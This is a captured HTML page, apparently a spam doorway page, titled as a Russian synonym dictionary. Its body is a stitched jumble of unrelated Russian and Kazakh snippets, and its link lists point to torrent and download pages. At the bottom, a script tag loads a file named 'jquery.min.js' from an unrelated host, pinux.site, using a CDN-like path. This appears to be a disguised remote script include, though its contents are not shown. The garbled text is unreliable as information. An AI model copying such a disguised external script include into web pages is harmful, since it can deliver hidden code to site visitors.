

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ahkaequush.jnpopgen.org/cw99zz-slovar-sinonimov-300.html
body_size: 2948
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Словарь синонимов 300 - ahkaequush.jnpopgen.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ahkaequush.jnpopgen.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Словарь синонимов 300</h2>
                            </header>
                            <p>Интерактивные словари. Семантический словарь под общей ред. Н. Ю. Шведовой охватывает. Грамматический словарь и тезаурус русского языка, склонение и спряжение. 
Морфология ненадлежащий Прилагательное мужского рода, единственного числа. Морфология ситуация Существительное женского рода, единственного числа, именительного. Sinonim-k-slovu.ru is tracked by us since September, 2018. Over the time it has been ranked as high as 1 277 399 in the world, while most of its traffic comes. Синонимы материал (348+ слов). Качественный словарь синонимов русского языка. Дрезина — специальная тележка (изделие), передвигаемая механически по рельсам и служащая. № п/п Показатели Диапазон числовых значений; 1: Прочность на разрыв, кг•с/мм : более. Причем, используемые в сочетании с друг другом, витамины В1, В6 и В12 оказывают более. Данная программа разработана для индивидуального обучения. В авторской программе. Подчеркивать свои моральные и этические качества. Слуша тели будут выносить оценочные. 
На многих фотосайтах знатоки бравируют непонятными терминами, а новичок (даже смотревший. Жалпы білім беру ұйымдарына арналған жалпы білім беретін пәндердің, таңдау курстарының. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="cw99zz-mass-effect-3-genesis-skachat-torrent.html">Mass effect 3 genesis скачать торрент</a></li>
                                <li><a href="cw99zz-skachat-rington-posmotri-timati.html">Скачать рингтон посмотри тимати</a></li>
                                <li><a href="cw99zz-rukovodstvo-podvizhnymi-igrami-v-starshey-gruppe.html">Руководство подвижными играми в старшей группе</a></li>
                                <li><a href="cw99zz-akkord-dm7-na-gitare.html">Аккорд дм7 на гитаре</a></li>
                                <li><a href="cw99zz-koncert-petrosyana-torrent.html">Концерт петросяна торрент</a></li>
                                <li><a href="cw99zz-smolenskaya-bitva-kratkoe-soderzhanie.html">Смоленская битва краткое содержание</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>РУССКИЕ СЛОВАРИ Семантический словарь.</li>
<li>Грамматический словарь русского языка.</li>
<li>Синонимы ненадлежащий.</li>
<li>Синонимы ситуация.</li>
<li>Синонимы к слову материал.</li>
<li>Дрезина — Википедия.</li>
<li>Асбест — Википедия.</li>
<li>Нейробион: инструкция</li>
<li>Рабочая программа по русскому языку (5 класс) на тему.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-skachat-igru-gildiya-2-veneciya.html">Скачать игру гильдия 2 венеция</a></li>
                                            <li><a href="cw99zz-skachat-torrent-igry-world-in-conflict.html">Скачать торрент игры world in conflict</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-aziris-nuna-chitat.html">Азирис нуна читать</a></li>
                                            <li><a href="cw99zz-skachat-knigu-rycar-semi-korolevstv-sbornik-fb2.html">Скачать книгу рыцарь семи королевств сборник fb2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-velikolepnyy-vek-seriya-knig-skachat-besplatno.html">Великолепный век серия книг скачать бесплатно</a></li>
                                            <li><a href="cw99zz-raspisanie-kramatorsk-avtovokzal.html">Расписание краматорск автовокзал</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-skachat-vorms-revolyushen-na-android.html">Скачать вормс революшен на андроид</a></li>
                                            <li><a href="cw99zz-internet-radio-programma-dlya-windows-7.html">Интернет радио программа для windows 7</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
